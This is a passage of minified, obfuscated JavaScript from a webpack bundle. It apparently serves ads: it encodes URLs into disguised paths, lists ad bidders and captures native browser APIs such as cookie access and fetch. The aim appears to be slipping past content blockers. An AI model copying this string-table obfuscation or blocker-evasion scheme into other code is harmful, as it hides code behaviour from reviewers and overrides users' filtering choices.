3339)],[r(2788),r(2968),r(3660),56,r(3438),r(3505),49,r(653),r(3249)],[r(1620),r(1956),r(1816),111,r(314),r(3517),104,r(1710),r(3107)],[r(690),r(2169),r(2141),107,r(2611),r(814),50,r(828),r(803)]][r(655)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{$8:()=>p,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>m,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1d;return!!(t[e(1222)]||t[e(1584)]||t[e(1159)]||t[e(2941)]||t[e(1410)]||t[e(863)]||t[e(3419)]||t[e(1458)]||t[e(3068)]||t[e(3405)]||t[e(1547)]||t[e(1754)]||t[e(2163)]||t[e(2410)]||t[e(383)]||t[e(1028)]||t[e(3683)]||t[e(1596)]||t[e(504)]||t[e(3024)]||t[e(1972)]||t[e(2784)]||t[e(911)]||t[e(646)])}const c=[r(2203),r(2662),r(2418),r(3207),r(3644),r(911),r(1545),r(2306),r(1458),r(998),r(376),r(3068),r(3405),r(1575),r(2573),r(2140),r(793),r(311),r(2776),r(1906),r(3614),r(1959),r(1435),r(2172),r(554),r(2525),r(2092),r(1410),r(2804),r(3467),r(1656),r(3419),r(1547),r(1159),r(2941),r(1754),r(863),r(1345),r(2163),r(2410),r(383),r(2757),r(926),r(3506),r(1702),r(3324),r(1028),r(3683),r(1596),r(504),r(3024),r(1972),r(3348),r(2784),r(646),r(606),r(1729)];function l(t){return void 0===t?-1:c[r(659)](t)}function u(t){const e=r,n=i.A[e(427)](t),o=s.A[e(2586)](),a=n[e(2881)](e(1654),'"'[e(3450)](o,'"')),c=JSON[e(336)](a);return c[e(1742)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(1615)][e(1847)]+window[e(1615)][e(3425)])[e(1268)](e(1382))||e(2684)===o.A[e(2367)](e(834),!1)||e(1724)!==o.A[e(2367)](e(834),!1)&&Math[e(3424)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2307)])&&(null===(n=t[e(2307)][e(1899)])||void 0===n||n)}function p(t,e){const n=r;var o;return!(null==t||!t[n(591)])&&(null===(o=null==e?void 0:e[n(3091)])||void 0===o||o)}function m(t){const e=r;try{if(!window[e(1625)]||!(e(402)in window[e(1625)]))return!1;const n=window[e(1625)][e(402)];return!(!n[e(839)]||!n[e(2046)])&&n[e(839)]/n[e(2046)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{_:()=>g,ks:()=>f,md:()=>m,z1:()=>u,zp:()=>p});var o=n(2369),i=n(2538),s=n(3639);const a=r(634)==typeof window,c=r(612),l=r(2733),u=l,d=new Map,h=new Map;function p(t,e){let n=arguments[r(1284)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var i;let u=arguments[n(1284)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2367)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const p=(2===u?l:c)+o.A[n(1211)](t,e);return a||(d[n(3011)](t,p),h[n(3011)](p,t)),p}function f(t){const e=r;if(!t)throw new Error(e(751));const n=w(t);if(!a){const n=h[e(2367)](t);if(n)return n}const i=t[e(1889)](2===n?l[e(1284)]:c[e(1284)]),s=o.A[e(427)](i);return a||(h[e(3011)](t,s),d[e(3011)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2639));if(t[e(1044)](c))return 1;if(t[e(1044)](l)){if(t[e(1284)]<l[e(1284)]+4)throw new Error(e(1526)[e(3450)](t));const n=t[e(1889)](l[e(1284)],l[e(1284)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1874)[e(3450)](t))}throw new Error(e(854)[e(3450)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>L,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>C,sH:()=>j});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const p=r(1287),m=r(3648),f=r(449),g=r(3669),w=r(2481),b=r(2746),v=[p,m,f,g,w,b],y=(0,h.t)(a.A[r(3248)]);let x=function(t){const e=r;return t[e(2864)]=e(1883),t[e(3634)]=e(1993),t[e(2519)]=e(578),t[e(864)]=e(772),t[e(526)]="m",t[e(1434)]="n",t}({});function k(t){const e=r;return Array[e(2459)](t[e(3498)][e(2355)]())[e(2016)]((t=>e(1260)!=t))[e(1284)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(1284)];r++)n=n>>>8^A[255&(n^t[e(2139)](r))];return~n>>>0}function z(t){const e=r;return t[e(757)](".")[e(2016)]((t=>""!==t))[e(1543)]()[e(655)]((t=>_(t)%1e3))[e(3282)]("/")}const S=r(1411),E=r(2031),M=r(2710);function T(t){const e=r;return e(1618)===t[e(3248)]||e(760)===t[e(3248)]}function N(t){const e=r;return e(1707)===t[e(3248)]}function C(t){const e=r,{url:n,kind:o=x[e(2864)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(3272)==typeof n&&n[e(1268)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1765)](n))return n;let A=O(n,s);if(e(2057)!==A[e(3035)]&&e(985)!==A[e(3035)])return A[e(1011)];if(e(2101)===A[e(1457)])return A[e(1011)];if(e(3119)===A[e(1457)])return A[e(1011)];if(/^\/_game-files(?:\/|$)/[e(1765)](A[e(1912)])&&(e(2290)===A[e(1457)]||A[e(1457)][e(1863)](e(2838))||e(758)===A[e(1457)]||A[e(1457)][e(1863)](e(2475))))return A[e(1011)];if(L(A)){const{originalUrl:n,kind:r}=j(A);return r!==o||k(A)?C({...t,url:n}):A[e(1011)]}let N=(0,u.Vq)(v);var I,U;(-1!==N||(0,u.az)(t[e(332)],v))&&(N=null!==(I=null===(U=t[e(1015)])||void 0===U?void 0:U[e(3094)])&&void 0!==I?I:_(t[e(332)][e(2058)]+A[e(642)])%u.ch,v=(0,u.XV)(v,N));const W=-1===N?(0,u.aV)(v)+A[e(1912)]:(0,u.XV)(v,0)+A[e(1912)];A[e(642)]===v&&e(1746)===A[e(1912)]&&(A=new URL(W));const R=-1===N?(0,u.aV)(v)+A[e(1912)]:(0,u.XV)(v,0)+A[e(1912)];A[e(642)]===v&&e(738)===A[e(1912)]&&(A=new URL(R));const F=-1===N?(0,u.aV)(v)+A[e(1912)]:(0,u.XV)(v,0)+A[e(1912)];A[e(642)]===v&&e(676)===A[e(1912)]&&(A=new URL(F)),o===x[e(3634)]&&A[e(1011)][e(1044)](e(2506))&&(A[e(3035)]=e(985));const D=o[e(335)](0);[e(1352),e(1399),e(466),W,R,F][e(1752)]((t=>t===A[e(1011)]))&&(v=-1===N?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(1847)];P[e(1044)]("?")&&(P=P[e(1267)](1)),P&&(A[e(1847)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(1015)]={...t[e(1015)],configIndex:h[e(2441)]}),t[e(1015)]&&A[e(3498)][e(3011)](M,JSON[e(2036)](t[e(1015)]));const H=A[e(3425)];let q;if(A[e(3425)]="","v7"===h[e(3248)]||"v8"===h[e(3248)]){let t,n;void 0===h[e(1530)]&&h[e(1393)]?(A[e(3498)][e(3011)](S,e(2684)),n=Math[e(3015)](d.xm[e(1284)]*Math[e(3424)]())[e(1320)](),t=""[e(3450)](Math[e(3015)](1e3*Math[e(3424)]()),"/")[e(3450)](Math[e(3015)](1e3*Math[e(3424)]()),"/")[e(3450)](Math[e(3015)](1e3*Math[e(3424)]()))):(n=(0,d.Y_)(h[e(1530)])[e(1320)](),t=z(A[e(1457)]));const r=i.A[e(1211)](A[e(1011)],null!=a?a:(0,c.x)());if("v7"===h[e(3248)])q=[v,p,h[e(2058)],n,t,D,r];else{if("v8"!==h[e(3248)])throw new Error(e(3234)[e(3450)](h));q=[v,m,h[e(2058)],n,t,D,r]}}else if("v9"===h[e(3248)]){const t=z(A[e(1457)]),n=i.A[e(1211)](A[e(1011)],null!=a?a:(0,c.x)());q=[v,f,h[e(2058)],t,D,n]}else if(e(1618)===h[e(3248)]){const t=z(A[e(1457)]),n=i.A[e(1211)](A[e(1011)],null!=a?a:(0,c.x)());q=[v,g,h[e(2058)],t,D,n]}else if(e(760)===h[e(3248)]){const t=z(A[e(1457)]),n=i.A[e(1211)](A[e(1011)],null!=a?a:(0,c.x)());q=[v,w,h[e(2058)],t,D,n]}else{if(e(1707)!==h[e(3248)])throw new Error(e(3234)[e(3450)](h));{const t=z(A[e(1457)]),n=i.A[e(1211)](A[e(1011)],null!=a?a:(0,c.x)());q=[v,b,h[e(2058)],t,D,n]}}return""[e(3450)](q[e(3282)]("/"))[e(3450)](function(t,n){const r=e;return function(t){const e=a1d;return e(1029)===t[e(1912)]||e(1631)===t[e(1912)]||e(538)===t[e(1912)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1765)](t[e(1011)])||!(e(1447)!==t[e(1457)]&&e(1193)!==t[e(1457)]&&e(1350)!==t[e(1457)]&&e(3591)!==t[e(1457)]&&e(2688)!==t[e(1457)]||!t[e(1912)][e(1044)](e(1206))&&!t[e(1912)][e(1044)](e(2261)))||e(3207)===n&&e(3559)===t[e(1457)]&&e(2612)===t[e(1912)]||e(3409)===t[e(1457)]&&e(3421)===t[e(1912)]||e(2823)===t[e(1457)]&&e(516)===t[e(1912)]||e(892)===t[e(1457)]&&e(3227)===t[e(1912)]}(t)?r(337)[r(3450)](l.A[r(2586)]()):function(t){const e=r;return e(738)===t[e(1912)]||t[e(1912)][e(1044)](e(1250))}(t)?r(2443)[r(3450)](Math[r(3082)](y)):""}(A,e(1530)in h?h[e(1530)]:void 0))+H}function I(t){const e=r;return x[e(2864)][e(1268)](t)?x[e(2864)]:x[e(3634)][e(1268)](t)?x[e(3634)]:x[e(2519)][e(1268)](t)?x[e(2519)]:x[e(864)][e(1268)](t)?x[e(864)]:x[e(526)][e(1268)](t)?x[e(526)]:x[e(1434)][e(1268)](t)?x[e(1434)]:null}function j(t){const e=r;if(!t)throw new Error(e(1675));const n=(t=O(t))[e(1912)][e(757)]("/");let o;const i=n[1];let s,a,c;if(i===p){if(n[e(1284)]<7)throw new Error(e(3525)[e(3450)](t));const r=W(n[n[e(1284)]-1]);a=r[e(3168)],c=r[e(1015)],s={version:"v7",originalHostname:n[2],...r[e(1393)]?{randomize:r[e(1393)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=I(n[n[e(1284)]-2])}else if(i===m){if(n[e(1284)]<7)throw new Error(e(3525)[e(3450)](t));const r=W(n[n[e(1284)]-1]);a=r[e(3168)],c=r[e(1015)],s={version:"v8",originalHostname:n[2],...r[e(1393)]?{randomize:r[e(1393)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=I(n[n[e(1284)]-2])}else if(i===f){if(n[e(1284)]<6)throw new Error(e(3525)[e(3450)](t));const r=W(n[n[e(1284)]-1]);a=r[e(3168)],c=r[e(1015)],s={version:"v9",originalHostname:n[2]},o=I(n[n[e(1284)]-2])}else if(i===g){var l;if(n[e(1284)]<6)throw new Error(e(3525)[e(3450)](t));const r=W(n[n[e(1284)]-1]);a=r[e(3168)],s={version:e(1618),originalHostname:n[2],configIndex:0},null!==(l=r[e(1015)])&&void 0!==l&&l[e(2441)]&&(s[e(2441)]=r[e(1015)][e(2441)],delete r[e(1015)][e(2441)]),c=r[e(1015)],o=I(n[n[e(1284)]-2])}else if(i===w){var u;if(n[e(1284)]<6)throw new Error(e(3525)[e(3450)](t));const r=W(n[n[e(1284)]-1]);a=r[e(3168)],c=r[e(1015)],s={version:e(760),originalHostname:n[2],configIndex:0},null!==(u=r[e(1015)])&&void 0!==u&&u[e(2441)]&&(s[e(2441)]=r[e(1015)][e(2441)],delete r[e(1015)][e(2441)]),c=r[e(1015)],o=I(n[n[e(1284)]-2])}else{if(i!==b)throw new Error(e(3615)[e(3450)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1912)][n(757)]("/",5),o=new URL(atob(r));if(n(985)!==o[n(3035)])return;return o[n(3425)]=t[n(3425)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1707),originalHostname:r[e(1457)],isMainFrame:!0},originalUrl:r[e(3168)][e(1011)],kind:x[e(3634)]};if(n[e(1284)]<6)throw new Error(e(3525)[e(3450)](t));const i=W(n[n[e(1284)]-1]);a=i[e(3168)],c=i[e(1015)],s={version:e(1707),originalHostname:n[2],isMainFrame:!1},o=I(n[n[e(1284)]-2])}}if(!o)throw new Error(e(432)[e(3450)](t));if(k(t)){t[e(3498)][e(1778)](e(1260));for(const[n,r]of Array[e(2459)](t[e(3498)][e(3058)]()))a[e(3498)][e(3011)](n,r)}const h=[];for(const[t,n]of a[e(3498)][e(3058)]())n===E?h[e(2104)](t):h[e(2104)](t+"="+n);return a[e(1847)]=h[e(3282)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1011)]+t[e(3425)],extra:c}}function L(t){const e=r;var n;if(!t)return!1;const o=O(t);if(!v[e(3134)]((t=>o[e(1912)][e(1044)]("/"[e(3450)](t,"/")))))return!1;const i=o[e(1912)][e(757)]("/"),a=i[1];if([p,m][e(1268)](a)){if(i[e(1284)]<7)return!1}else if(a===f){if(i[e(1284)]<6)return!1}else if(a===g){if(i[e(1284)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(1284)]<6)return!1}const c=null===(n=i[i[e(1284)]-1])||void 0===n?void 0:n[e(1889)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(634)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(3272)==typeof t&&[n(2554),n(2233),n(1146),n(1056),n(3344),n(756),n(3519)][n(3134)]((e=>t[n(1044)](e)))?new URL(t):n(3272)==typeof t&&U?new URL(t,e):n(3272)!=typeof t||U?O(t[n(1320)]()):t[n(1044)](n(928))||t[n(1044)](n(2987))?new URL(t):(L(e=e||o.A[n(2367)](window)[n(920)][n(2367)][n(2347)](window[n(2364)]))&&(e=j(e)[n(3168)]),new URL(t,e))}function W(t){const e=r,n=new URL(i.A[e(427)](t)),o=e(2684)===n[e(3498)][e(2367)](S);n[e(3498)][e(1778)](S);const s=n[e(3498)][e(2367)](M);let a;if(s){try{a=JSON[e(336)](s)}catch(t){}n[e(3498)][e(1778)](M)}return{randomize:o,originalUrl:n,extra:a}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1d;let n=0;for(let r=0,o=t[e(1284)];r<o;r++)n=(n<<5)-n+t[e(2139)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});var o=n(787);const i=r(634)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(829)]||(s[t(829)]=c(null)),s[t(829)];{e||(e=window);const n=o.A[t(3316)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3316)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2019),r(1763)),CSSStyleDeclaration_getPropertyValue:d(t,r(2019),r(2870)),CSSStyleDeclaration_setProperty:d(t,r(2019),r(1058)),CSSStyleSheet_insertRule:d(t,r(1244),r(443)),CSSStyleSheet_replaceSync:d(t,r(1244),r(602)),DocumentFragment_getElementById:d(t,r(2388),r(396)),DocumentFragment_querySelector:d(t,r(2388),r(2906)),DocumentFragment_querySelectorAll:d(t,r(2388),r(2323)),Document_cookie:u(t,r(1684),r(2453)),Document_createElement:d(t,r(1684),r(2313)),Document_getElementById:d(t,r(1684),r(396)),document_getElementById:d(t,r(2364),r(396)),Document_getElementsByTagName:d(t,r(1684),r(3153)),Document_querySelector:d(t,r(1684),r(2906)),Document_querySelectorAll:d(t,r(1684),r(2323)),Document_getElementsByClassName:d(t,r(1684),r(1860)),Document_write:d(t,r(1684),r(2359)),Document_writeln:d(t,r(1684),r(3185)),Document_referrer:u(t,r(1684),r(1355)),Document_URL:u(t,r(1684),r(2086)),DOMParser_parseFromString:d(t,r(956),r(2471)),Element_ariaLabel:u(t,r(386),r(1092)),Element_attributes:u(t,r(386),r(1061)),Element_classList:u(t,r(386),r(1822)),Element_className:u(t,r(386),r(2586)),Element_closest:d(t,r(386),r(2024)),Element_getAttribute:d(t,r(386),r(934)),Element_getBoundingClientRect:d(t,r(386),r(636)),Element_getElementsByClassName:d(t,r(386),r(1860)),Element_hasAttribute:d(t,r(386),r(895)),Element_id:u(t,r(386),"id"),Element_tagName:u(t,r(386),r(3036)),Element_innerHTML:u(t,r(386),r(1196)),Element_outerHTML:u(t,r(386),r(1861)),Element_insertAdjacentElement:d(t,r(386),r(545)),Element_insertAdjacentHTML:d(t,r(386),r(385)),Element_querySelector:d(t,r(386),r(2906)),Element_querySelectorAll:d(t,r(386),r(2323)),Element_removeAttribute:d(t,r(386),r(701)),Element_setAttribute:d(t,r(386),r(1305)),Element_setAttributeNS:d(t,r(386),r(3499)),Element_setHTMLUnsafe:d(t,r(386),r(3488)),Element_matches:d(t,r(386),r(3340)),Event_stopPropagation:d(t,r(3675),r(1978)),Event_stopImmediatePropagation:d(t,r(3675),r(788)),EventTarget_addEventListener:d(t,r(3598),r(1522)),EventTarget_removeEventListener:d(t,r(3598),r(2147)),Function_toString:d(t,r(1504),r(1320)),History_replaceState:d(t,r(1484),r(1637)),HTMLAnchorElement_attributionSrc:u(t,r(3667),r(2379)),HTMLAnchorElement_href:u(t,r(3667),r(1011)),HTMLAnchorElement_protocol:u(t,r(3667),r(3035)),HTMLAnchorElement_hostname:u(t,r(3667),r(1457)),HTMLAnchorElement_port:u(t,r(3667),r(3235)),HTMLAnchorElement_pathname:u(t,r(3667),r(1912)),HTMLAnchorElement_hash:u(t,r(3667),r(3425)),HTMLAnchorElement_host:u(t,r(3667),r(1661)),HTMLAnchorElement_origin:u(t,r(3667),r(642)),HTMLAnchorElement_ping:u(t,r(3667),r(3226)),HTMLAnchorElement_search:u(t,r(3667),r(1847)),HTMLAnchorElement_target:u(t,r(3667),r(727)),HTMLElement_dataset:u(t,r(3360),r(1009)),HTMLElement_innerText:u(t,r(3360),r(450)),HTMLElement_title:u(t,r(3360),r(908)),HTMLElement_style:u(t,r(3360),r(3003)),HTMLFormElement_action:u(t,r(1031),r(2942)),HTMLFormElement_target:u(t,r(1031),r(727)),HTMLIFrameElement_contentDocument:u(t,r(3544),r(1198)),HTMLIFrameElement_contentWindow:u(t,r(3544),r(1027)),HTMLIFrameElement_name:u(t,r(3544),r(2295)),HTMLIFrameElement_src:u(t,r(3544),r(2685)),HTMLIFrameElement_srcdoc:u(t,r(3544),r(2507)),HTMLImageElement_attributionSrc:u(t,r(2162),r(2379)),HTMLImageElement_src:u(t,r(2162),r(2685)),HTMLImageElement_srcset:u(t,r(2162),r(2607)),HTMLLinkElement_as:u(t,r(1535),"as"),HTMLLinkElement_href:u(t,r(1535),r(1011)),HTMLLinkElement_rel:u(t,r(1535),r(1341)),HTMLScriptElement_attributionSrc:u(t,r(3662),r(2379)),HTMLScriptElement_src:u(t,r(3662),r(2685)),HTMLSourceElement_src:u(t,r(3192),r(2685)),HTMLSourceElement_srcset:u(t,r(3192),r(2607)),HTMLVideoElement_src:u(t,r(1969),r(2685)),HTMLVideoElement_poster:u(t,r(1969),r(1404)),HTMLMediaElement_src:u(t,r(1472),r(2685)),HTMLMetaElement_content:u(t,r(1944),r(1961)),HTMLMetaElement_httpEquiv:u(t,r(1944),r(2545)),HTMLStyleElement_insertBefore:d(t,r(2134),r(2214)),IntersectionObserverEntry_boundingClientRect:u(t,r(1299),r(1010)),IntersectionObserverEntry_intersectionRatio:u(t,r(1299),r(2212)),IntersectionObserverEntry_intersectionRect:u(t,r(1299),r(1116)),JSON_parse:d(t,r(1379),r(336)),JSON_stringify:d(t,r(1379),r(2036)),MessageEvent_data:u(t,r(1068),r(682)),MessageEvent_origin:u(t,r(1068),r(642)),MessageEvent_source:u(t,r(1068),r(3155)),Navigator_sendBeacon:d(t,r(3306),r(3209)),Node_appendChild:d(t,r(3302),r(2781)),Node_insertBefore:d(t,r(3302),r(2214)),Node_textContent:u(t,r(3302),r(2263)),Node_baseURI:u(t,r(3302),r(2695)),PerformanceEntry_name:u(t,r(663),r(2295)),PerformanceResourceTiming_transferSize:u(t,r(3008),r(1288)),PerformanceResourceTiming_encodedBodySize:u(t,r(3008),r(1843)),RegExp_test:d(t,r(2249),r(1765)),RegExp_exec:d(t,r(2249),r(2105)),Response_url:u(t,r(2676),r(3023)),SharedStorageWorklet_addModule:d(t,r(1976),r(1081)),String_matchAll:d(t,r(3025),r(2344)),String_replace:d(t,r(3025),r(2881)),Window_decodeURIComponent:d(t,r(1623),r(1830)),Window_innerWidth:u(t,r(1623),r(1846)),Window_fetch:d(t,r(1623),r(1042)),Window_fetchLater:d(t,r(1623),r(1859)),Window_frames:u(t,r(1623),r(1064)),Window_name:u(t,r(1623),r(2295)),Window_open:d(t,r(1623),r(3412)),Window_postMessage:d(t,r(1623),r(2875)),Window_requestAnimationFrame:d(t,r(1623),r(2572)),Window_requestIdleCallback:d(t,r(1623),r(411)),Window_setImmediate:d(t,r(1623),r(2621)),Window_setInterval:d(t,r(1623),r(326)),Window_setTimeout:d(t,r(1623),r(3089)),Window_visualViewport:u(t,r(1623),r(3097)),XMLHttpRequest_open:d(t,r(2849),r(3412)),XMLHttpRequest_send:d(t,r(2849),r(2076)),XMLHttpRequest_responseURL:u(t,r(2849),r(941)),XMLHttpRequest_response:u(t,r(2849),r(3539)),XMLHttpRequest_responseText:u(t,r(2849),r(3655)),XMLHttpRequest_responseType:u(t,r(2849),r(1891)),XMLHttpRequest_responseXML:u(t,r(2849),r(1749)),XMLHttpRequest_status:u(t,r(2849),r(3406)),XMLHttpRequest_statusText:u(t,r(2849),r(1122)),FontFace:i?null:t[r(3225)],FontFace_prototype:l(t,r(3225)),Worker:i?null:t[r(452)],Worker_prototype:l(t,r(452))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2222)]:null===(s=t[e])||void 0===s?void 0:s[o(2222)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1249)](n.g[e][s(2222)],o);{var a;const n=s(2667)===e[s(3588)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2222)];return n?t[s(2191)][s(1249)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2667)===e[s(3588)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2222)][o]:s(2667)===e[s(3588)]()?t[o]:s(2364)===e?null===(a=t[s(2364)])||void 0===a?void 0:a[o]:s(1379)===e?null===(c=t[s(1379)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2222)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3015)](Math[r(3424)]()*t),elem:function(t){const e=r;return t[this[e(1541)](t[e(1284)])]},num:function(t,e){const n=r;return Math[n(3015)](Math[n(3424)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1790)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2104)](n(3605)[n(335)](this[n(1790)](0,52)));return i[n(3282)]("")},className:function(){return this[r(2991)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1d;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2135),n(2333),n(2883),n(1098),n(1026),n(849),n(2739),n(3304),n(1932),n(1795),n(547),n(1602)][n(1268)](e))return i=!0,i;if(e[n(1863)](n(1609))||e[n(1863)](n(2271))||e[n(1044)](n(2505))||e[n(1044)](n(1402))||n(3447)===e)return i=!1,i;const o=new URL(e);o[n(1661)]="0."[n(3450)](o[n(1661)]),o[n(1912)]=n(2882);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1320)](),endpoint:o[n(642)]});try{const t=await Promise[n(2238)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1223),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1d;if(/https?:\/\/\d+\./i[e(1765)](t)){const n=new URL(t);n[e(1661)]=n[e(1661)][e(757)](".")[e(1889)](1)[e(3282)]("."),t=n[e(642)]}return t}function l(t,e){const n=a1d;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1765)](t)?(r[n(1661)]=""[n(3450)](e,".")[n(3450)](r[n(1661)][n(757)](".")[n(1889)](1)[n(3282)](".")),t=r[n(642)]):(r[n(1661)]=""[n(3450)](e,".")[n(3450)](r[n(1661)]),t=r[n(642)]),t}function u(t){const e=a1d;if(/https?:\/\/\d+\./i[e(1765)](t)){const n=new URL(t);return Number[e(3423)](n[e(1661)][e(757)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1d;var o=n(9155),i=Object[r(2222)][r(683)],s=r(634)!=typeof Map;function a(){const t=r;this[t(3645)]=[],this[t(2989)]=s?new Map:Object[t(3151)](null)}a[r(3469)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1284)];i<s;i++)o[n(1711)](t[i],e);return o},a[r(2222)][r(3538)]=function(){const t=r;return s?this[t(2989)][t(3538)]:Object[t(1313)](this[t(2989)])[t(1284)]},a[r(2222)][r(1711)]=function(t,e){const n=r;var a=s?t:o[n(725)](t),c=s?this[n(1845)](t):i[n(750)](this[n(2989)],a),l=this[n(3645)][n(1284)];c&&!e||this[n(3645)][n(2104)](t),c||(s?this[n(2989)][n(3011)](t,l):this[n(2989)][a]=l)},a[r(2222)][r(1845)]=function(t){const e=r;if(s)return this[e(2989)][e(1845)](t);var n=o[e(725)](t);return i[e(750)](this[e(2989)],n)},a[r(2222)][r(659)]=function(t){const e=r;if(s){var n=this[e(2989)][e(2367)](t);if(n>=0)return n}else{var a=o[e(725)](t);if(i[e(750)](this[e(2989)],a))return this[e(2989)][a]}throw new Error('"'+t+e(3085))},a[r(2222)].at=function(t){const e=r;if(t>=0&&t<this[e(3645)][e(1284)])return this[e(3645)][t];throw new Error(e(3332)+t)},a[r(2222)][r(736)]=function(){const t=r;return this[t(3645)][t(1889)]()},e.C=a},540:(t,e,n)=>{const r=a1d;var o=n(7476);e[r(1211)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1211)](n)}while(a>0);return s},e[r(427)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1284)],d=0,h=0;do{if(e>=u)throw new Error(i(2486));if(-1===(a=o[i(427)](t[i(2139)](e++))))throw new Error(i(1658)+t[i(335)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(740)]=(l=(c=d)>>1,1&~c?l:-l),n[i(695)]=e}},7476:(t,e)=>{const n=a1d;var r=n(1697)[n(757)]("");e[n(1211)]=function(t){const e=n;if(0<=t&&t<r[e(1284)])return r[t];throw new TypeError(e(2617)+t)},e[n(427)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1d;var o=n(9155);function i(){const t=a1d;this[t(3645)]=[],this[t(640)]=!0,this[t(1731)]={generatedLine:-1,generatedColumn:0}}i[r(2222)][r(3059)]=function(t,e){const n=r;this[n(3645)][n(3206)](t,e)},i[r(2222)][r(1711)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1731)])[e(2322)],a=i[e(2322)],c=n[e(3435)],l=i[e(3435)],a>s||a==s&&l>=c||o[e(2087)](n,i)<=0?(this[e(1731)]=t,this[e(3645)][e(2104)](t)):(this[e(640)]=!1,this[e(3645)][e(2104)](t))},i[r(2222)][r(736)]=function(){const t=r;return this[t(640)]||(this[t(3645)][t(3061)](o[t(2087)]),this[t(640)]=!0),this[t(3645)]},e.P=i},241:(t,e,n)=>{const r=a1d;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1d;t||(t={}),this[e(527)]=i[e(587)](t,e(597),null),this[e(936)]=i[e(587)](t,e(689),null),this[e(2544)]=i[e(587)](t,e(1930),!1),this[e(2683)]=i[e(587)](t,e(1810),!1),this[e(1791)]=new s,this[e(2021)]=new s,this[e(2193)]=new a,this[e(1619)]=null}c[r(2222)][r(1292)]=3,c[r(1489)]=function(t,e){const n=r;var o=t[n(689)],s=new c(Object[n(657)](e||{},{file:t[n(597)],sourceRoot:o}));return t[n(3176)]((function(t){const e=n;var 